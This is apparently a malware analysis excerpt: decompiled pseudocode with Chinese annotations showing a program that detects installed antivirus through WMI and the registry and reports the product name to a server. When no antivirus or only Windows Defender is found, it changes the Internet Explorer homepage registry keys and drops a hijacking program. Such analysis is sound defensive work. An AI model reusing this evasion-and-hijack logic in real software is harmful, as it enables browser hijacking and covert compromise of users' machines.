 64 if ( wmi_get_av_info((int *)&av_name) == -1 )
65 {
66 reg_search_av(&reg_av_name);
67 if ( string_cmp(&reg_av_name, &Default) )
68 sub_4016A0(&av_name, &reg_av_name);
69 sub_4017F0(&reg_av_name);
70 }
判断操作系统是否存在杀毒软件。
71 v6 = HIDWORD(av_name) - av_name;
72 v7 = (signed int)((unsigned __int64)(715827883i64 * (HIDWORD(av_name) - (signed int)av_name)) >> 32) >> 2;
73 v8 = v7 + (v7 >> 31);
74 if ( v8 )
75 {
76 av_name_Str = (char *)wide_to_char_Str(&reg_av_name, (LPCWSTR)(av_name + 24 * (v8 - 1)));
77 if ( *((_DWORD *)av_name_Str + 5) >= 0x10u )
78 av_name_Str = *(char **)av_name_Str;
79 v21 = 1;
80 }
81 else
82 {
83 av_name_Str = byte_476B95;
84 }
85 net_report("isHaveSafeSoft", av_name_Str);
86 if ( v21 & 1 )
87 sub_403FD0(&reg_av_name);
88 if ( !v8 || (unsigned int)(v6 - 24) < 0x18 && !string_cmp((_DWORD *)av_name, L"Windows Defender") )
89 {
90 edit_reg(HKEY_CURRENT_USER, L"Software\\Microsoft\\Internet Explorer\\Main");
91 edit_reg(HKEY_LOCAL_MACHINE, L"SOFTWARE\\Microsoft\\Internet Explorer\\MAIN");
92 edit_reg(HKEY_LOCAL_MACHINE, L"SOFTWARE\\Wow6432Node\\Microsoft\\Internet Explorer\\MAIN");
更改IE主页
93 sub_4040C0(&v33, byte_476B95);
94 if ( check_is_start() )
95 {
96 sub_403F90(&v33, "already");
97 }
98 else
99 {
100 drop_inject_();
释放并启动用作劫持的病毒程序。
如果杀毒软件是Windows
Defender 那么就继续执行。